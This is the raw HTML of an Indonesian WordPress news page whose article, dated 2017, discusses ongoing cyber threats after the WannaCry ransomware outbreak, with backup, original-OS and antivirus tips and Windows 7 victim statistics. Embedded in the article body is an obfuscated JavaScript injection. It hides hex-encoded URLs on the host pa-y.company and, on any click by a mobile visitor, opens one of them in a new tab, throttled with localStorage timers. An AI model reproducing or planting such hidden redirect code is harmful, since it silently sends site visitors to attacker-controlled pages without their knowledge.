var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://apkomindo.info/wp-content/themes/newsup/css/bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://apkomindo.info/wp-content/themes/newsup/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='http://apkomindo.info/wp-content/themes/newsup/css/colors/default.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://apkomindo.info/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://apkomindo.info/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://apkomindo.info/wp-content/themes/newsup/css/owl.carousel.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://apkomindo.info/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://apkomindo.info/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="http://apkomindo.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://apkomindo.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/navigation.js?ver=6.7.4" id="newsup-navigation-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-min-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.7.4" id="smartmenus-js-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.7.4" id="bootstrap-smartmenus-js-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.7.4" id="newsup-marquee-js-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/main.js?ver=6.7.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://apkomindo.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apkomindo.info/wp-json/wp/v2/posts/434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkomindo.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://apkomindo.info/ancaman-cyber-akan-terus-ada/" />
<link rel='shortlink' href='https://apkomindo.info/?p=434' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apkomindo.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkomindo.info%2Fancaman-cyber-akan-terus-ada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apkomindo.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkomindo.info%2Fancaman-cyber-akan-terus-ada%2F&#038;format=xml" />
<link rel="pingback" href="http://apkomindo.info/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-434 single-format-standard wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Wed. Jan 21st, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("http://apkomindo.info/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://apkomindo.info/" rel="home">apkomindo</a></p>
                                                            <p class="site-description">apkomindo</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://apkomindo.info"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://apkomindo.info/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul class="nav navbar-nav mr-auto "><li class="nav-item menu-item "><a class="nav-link " href="https://apkomindo.info/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-122"><a class="nav-link" href="https://apkomindo.info/apkomindo/">APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-628"><a class="nav-link" href="https://apkomindo.info/downloads/">Download</a></li><li class="nav-item menu-item page_item dropdown page-item-720"><a class="nav-link" href="https://apkomindo.info/galeri-video/">Galeri Video</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://apkomindo.info/contact-us/">Kontak Kami</a></li><li class="nav-item menu-item page_item dropdown page-item-1447"><a class="nav-link" href="https://apkomindo.info/member/">Member</a></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://apkomindo.info/home/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-80"><a class="nav-link" href="https://apkomindo.info/80-2/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-70"><a class="nav-link" href="https://apkomindo.info/70-2/">Struktur Organisasi</a></li><li class="nav-item menu-item page_item dropdown page-item-101"><a class="nav-link" href="https://apkomindo.info/tentang-kami/">Tentang APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-1379"><a class="nav-link" href="https://apkomindo.info/ruang-vokasi-video/">Video Ruang Vokasi</a></li></ul>
            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://apkomindo.info/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/tekno/" alt="View all posts in Tekno"> 
                                 Tekno
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Ancaman Cyber Akan Terus Ada">
                            Ancaman Cyber Akan Terus Ada</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://apkomindo.info/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://apkomindo.info/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    May 24, 2017                                </span>
                                                                <span class="newsup-tags"><i class="fas fa-tag"></i>
                                     <a href="https://apkomindo.info/tag/ancaman-cyber/">#Ancaman Cyber</a>,  <a href="https://apkomindo.info/tag/kaspersky/">#Kaspersky</a>,  <a href="https://apkomindo.info/tag/ransomware/">#Ransomware</a>, <a href="https://apkomindo.info/tag/virus/">#Virus</a>                                    </span>
                                                            </div>
                        </div>
                                            </div>
                    <img width="1600" height="1066" src="https://apkomindo.info/wp-content/uploads/2017/07/cyber-attack-data-breach.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://apkomindo.info/wp-content/uploads/2017/07/cyber-attack-data-breach.jpg 1600w, https://apkomindo.info/wp-content/uploads/2017/07/cyber-attack-data-breach-768x511.jpg 768w, https://apkomindo.info/wp-content/uploads/2017/07/cyber-attack-data-breach-272x182.jpg 272w" sizes="(max-width: 1600px) 100vw, 1600px" />                    <article class="page-content-single small single">
                        <p>Sepekan berselang setelah serangan WannaCry, Id-SIRTII mengingatkan bahwa ancaman cyber masih akan terus ada. Setelah WannaCry yang berhasil menyerang 200.000 korban di 150 negara, para kriminal cyber akan berupaya membuat wabah baru yang tak kalah ganas.</p>
<p>Oleh karena itu, Id-SIRTII menganjurkan langkah-langkah pengamanan berikut sebagai upaya menangkal virus ransomware dan program jahat jenis lain.</p>
<ol start="3">
<li>Biasakan &#8220;backup&#8221; data &#8211; Proses backup alias membuat cadangan data bisa menjadi penyelamat apabila ada serangan program jahat yang mengancam keselamatan data, seperti ransomware WannaCry.</li>
<li>Gunakan sistem operasi asli (original, bukan bajakan) &#8211; Tak seperti program bajakan, sistem operasi original mendapat dukungan penuh dari pembuat OS, termasuk dalam hal patch sekuriti yang penting dalam menangkal serangan program jahat.</li>
<li>Gunakan antivirus &#8211; Antivirus memiiliki teknologi untuk pengecekan rutin atau scanning komputer secara real-time. Program jahat akan langsung dideteksi dan dicegat dalam situasi seperti di bawah ini.</li>
</ol>
<p><img decoding="async" class="size-medium wp-image-436 alignleft" src="http://apkomindo.info/wp-content/uploads/2017/07/Kaspersky-Data-320x192.jpg" alt="" width="320" height="192" srcset="https://apkomindo.info/wp-content/uploads/2017/07/Kaspersky-Data-320x192.jpg 320w, https://apkomindo.info/wp-content/uploads/2017/07/Kaspersky-Data-600x360.jpg 600w" sizes="(max-width: 320px) 100vw, 320px" />Dan berdasarkan hasil riset yang dilakukan oleh firma keamanan Kaspersky Labs menunjukkan bahwa korban terbanyak serangan WannaCry adalah komputer yang menjalankan Windows 7. Menurut data Kaspersky, sebanyak 97 persen korban WannaCry merupakan komputer yang menjalankan Windows 7. Versi yang paling banyak diserang WannaCry adalah Windows 7 x64 Edition, disusul secara berturut-turut oleh Windows 7 reguler, Windows 7 Home x64 Edition, dan Windows 7 Home Edition.</p>
<p>Senada dengan Kaspersky, firma keamanan lain seperti BitSight juga mengungkapkan temuan yang menyebutkan bahwa 67 persen korban WannaCry merupakan komputer berbasis Windows 7. Windows 7 merupakan versi OS Windows yang paling banyak dipakai dengan pangsa pasar sebesar 48,5 persen di ranah sistem operasi desktop, per April 2017 menurut data yang dikemukakan oleh NetMarket Share.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x76\x5a\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x50\x61\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x78\x49\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x53\x4f\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x50\x64\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6d\x70\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6d\x44\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x48\x57\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x42\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x43\x4e\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fapkomindo.info%2Fancaman-cyber-akan-terus-ada%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fapkomindo.info%2Fancaman-cyber-akan-terus-ada%2F&#038;text=Ancaman%20Cyber%20Akan%20Terus%20Ada" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Ancaman%20Cyber%20Akan%20Terus%20Ada&#038;body=https%3A%2F%2Fapkomindo.info%2Fancaman-cyber-akan-terus-ada%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fapkomindo.info%2Fancaman-cyber-akan-terus-ada%2F&#038;title=Ancaman%20Cyber%20Akan%20Terus%20Ada" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fapkomindo.info%2Fancaman-cyber-akan-terus-ada%2F&#038;text&#038;title=Ancaman%20Cyber%20Akan%20Terus%20Ada" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://apkomindo.info/dukung-green-energy-pameran-inagreentech-2017-digelar/" rel="prev">Dukung GREEN ENERGY, Pameran INAGREENTECH 2017 Digelar <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://apkomindo.info/toshiba-portege-x20w-notebook-dengan-dua-sistem-keamanan/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Toshiba Portege X20W, Notebook Dengan Dua Sistem Keamanan</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://apkomindo.info/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
